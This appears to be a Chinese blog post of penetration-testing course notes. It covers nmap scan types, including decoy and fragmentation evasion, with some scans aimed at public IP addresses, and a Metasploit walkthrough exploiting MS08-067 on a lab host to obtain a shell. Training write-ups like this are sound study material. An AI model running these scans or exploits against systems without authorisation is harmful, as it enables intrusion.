nmap扫描进阶、msfconsole攻击入门(网安全实训第二天)

本期内容:nmap扫描、msfconsole攻击入门

1. nmap扫描进阶

2.msfconsole攻击入门

1.nmap扫描进阶

(1)nmap命令

nmap --sP -iL abin.txt (从abin.txt导入ip地址列表进行扫描,-sP主机存货判断)

nmap -A 120.55.226.24 (启用操作系统检测,版本检测,脚本扫描和跟踪路由)

nmap -sS 120.55.226.24 (半连接扫描)

nmap -sT 120.55.226.24 (全连接扫描)



nmap -sU 120.55.226.24 (udp扫描)

nmap -D 1.1.1.1 192.168.1.102 (伪装地址为1.1.1.1)

nmap --mtu 8 192.168.1.102 (指定每个扫描包的大小)(2)漏洞扫描



cd /usr/share/nmap/scripts (nmap漏洞扫描脚本在/usr/share/nmap/scripts下)

nmap --script=http-robots.txt 120.55.226.24 (scripts后面参数为脚本名称)

(3)SYN,FIN,ACK,PSH,RST,URG作用:

URG:紧急标志

ACK:确认标志

PSH:表示有DATA数据传输

RST:重置,用于复位相应的TCP连接

SYN:请求链接

FIN:中止链接







(4)操作实例

nmap -A -iL abin.txtnmap -sS 119.29.221.132nmap -sT 119.29.221.132 (全连接扫描的结果更准确,但更容易被发现)nmap -sU 119.29.221.1322.msfconsole攻击入门

PTES标准:

1-前期交互阶段

2-情报收集阶段

3-威胁建模阶段

4-漏洞分析阶段

5-渗透攻击阶段

6-后渗透攻击阶段

7-报告阶段

参考文章:https://blog.csdn.net/galaxy96/article/details/53334503

(1)进入msfconsole,命令:msfconsole

从以下提示,我们可以了解到:

+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]

+ -- --=[ 536 payloads - 40 encoders - 10 nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msfconsole包含4部分内容,分别为攻击模块、辅助模块、利用模块、编码模块。

(2)查找漏洞模块

通过前期信息收集,我们发现实验服务器存在ms08-067漏洞,所以直接搜索模块。

search MS08-067(3)使用对用攻击模块

use exploit/windows/smb/ms08_067_netapi(4)设置参数

首先使用show options查看需要设置的参数,其中,显示yes的都是必须设置的选项。

然后使用set 命令设置参数的值:

set RHOST 192.168.183.132(5)执行攻击

exploit由于之前使用kali攻击,一直没有成功,出现以下错误:

由于时间实训紧,所以也没再深究,等有时间再来看一下。我使用bt5就可以攻击成功,继续以下的步骤。

(6)攻击成功界面,输入shell进入dos界面。

nmap扫描进阶、msfconsole攻击入门(网安全实训第二天)的更多相关文章

- nmap扫描、信息收集(网安全实训第一天)

本期内容:网站信息收集.nmap扫描 1. 信息收集 2. nmap扫描1.信息收集 (1)确定目标 首先,我们确定攻击目标,在这里,我们随便找一个网站做测试,我以码云为例. (2)nslookup查 ...

- nessus安装、msfconsole辅助模块使用(网安全实训第三天)

本期内容:nessus安装.msfconsole辅助模块使用.后渗透攻击 1. nessus安装 2.msfconsole辅助模块使用 3.后渗透攻击 1. nessus安装 (1)下载nessus ...

- Nmap扫描基础常用命令(包含进阶使用)

Nmap扫描常用命令 - Nmap scans common commands 1.扫描单个目标 nmap ip 如:nmap 192.168.0.101 2.扫描多个目标 nmap ip1 ip2 ...

- nmap扫描内网存活机器脚本

nmap扫描内网存活机器并保存在指定文件中. host.sh #/usr/bin/bash read -p "Please input scan host or network:" ...

- Shadow broker=>fuzzbunch+metasploit 攻击外网测试以及metasploit大批量扫描目标IP

0x01 前言 4月14日,影子经纪人在steemit.com上公开了一大批NSA(美国国家安全局)“方程式组织” (Equation Group)使用的极具破坏力的黑客工具,其中包括可以远程攻破全球 ...

- 转-Nmap扫描原理与用法

1 Nmap介绍 操作系统与设备类型等信息. Nmap的优点: 1. 灵活.支持数十种不同的扫描方式,支持多种目标对象的扫描. 2. 强大.Nmap可以用于扫描互联网上大规 ...

- Nmap扫描原理与用法

Nmap扫描原理与用法 1 Nmap介绍 Nmap扫描原理与用法PDF:下载地址 Nmap是一款开源免费的网络发现(Network Discovery)和安全审计(Security Audit ...

- 基于nmap扫描结果的端口爆破工具:BrutesPray

大家搞内网或者C段渗透测试的时候可能遇到很多时候需要对大批的主机进行精确爆破,这时候BruteSpray就派上用场了. BruteSpray是一款基于nmap扫描输出的gnmap/XML文件.自动 ...

- 最好的 NMAP 扫描策略

# 适用所有大小网络最好的 nmap 扫描策略 # 主机发现,生成存活主机列表 $ nmap -sn -T4 -oG Discovery.gnmap 192.168.56.0/24 $ grep &q ...

随机推荐

- Head First设计模式——命令模式

前言:命令模式我们平常可能会经常使用,如果我们不了解命令模式的结构和定义那么在使用的时候也不会将它对号入座. 举个例子:在winform开发的时候我们常常要用同一个界面来进行文件的下载,但是并不是所有 ...

- VS2017,遇到异常:这可能是由某个扩展导致的

网上看的解决办法没有解决,干脆自己亲自动手搞吧! 具体问题如下: 解决方案: 按照提示路径打开日志文件定位问题所在,打开之后,拉倒最后看到如下图所示: 我的问题是因为安装了一个叫 "Clau ...

- nyoj 1071-不可以!(a*b + fabs(a*b))

1071-不可以! 内存限制:64MB 时间限制:1000ms 特判: No 通过数:10 提交数:18 难度:1 题目描述: 判断:两个数x.y的正负性. 要求:不可以使用比较运算符,即" ...

- tomcat启动窗口出现乱码

tomcat启动窗口出现乱码 或者 idea运行服务器tomcat出现乱码 在tomcat的启动窗口打印的启动信息中包含了大量的中文乱码, 虽然这些对tomcat本身的使用没有任何影响,但却非 ...

- IDEA用Maven连接MySQL的jdbc驱动,并操作数据库

1.在IDEA里创建Maven项目 1.1.点击Create New Project 1.2.选择Maven,JDK这里用的是1.8,点击Next 1.3.填入“组织名”.“项目名”,版本是默认 ...

- 【2018寒假集训 Day2】【2019.5.11更新】【动态规划】花店橱窗布置(FLOWER)

花店橱窗布置(FLOWER) 提交文件名:flower 问题描述: 某花店现有F束花,每一束花的品种都不一样,同时至少有同样数量的花瓶,被按顺序摆成一行,花瓶的位置是固定的,从左到右按1到V顺序编号, ...

- HTML字符实体(Character Entities)与 转义字符串(Escape Sequence)(转)

为什么要用转义字符串?HTML中<,>,&等有特殊含义(<,>,用于链接签,&用于转义),不能直接使用.这些符号是不显示在我们最终看到的网页里的,那如果我们希望 ...

- python分支循环

1.遍历循环 for i in range(5) for i in range (M,N,K) for c in s: for c in 'python' print(c,end="&quo ...

- day 31 网络基础的补充

一.网络基础 1.端口 - 端口,是什么?为什么要有? 端口是为了将同一个电脑上的不同程序进行隔离. IP是找电脑 端口是找电脑上的程序 示例: MySQL是一个软件,软件帮助我们在硬盘上进行文件操作 ...

- Caffe 图像分类

本文主要描述如何使用 CAFFE 进行图像分类. 开发环境要求:windows 10 64位.Visual Studio 2017..NET framework 4.6.1 分类 在一个项 ...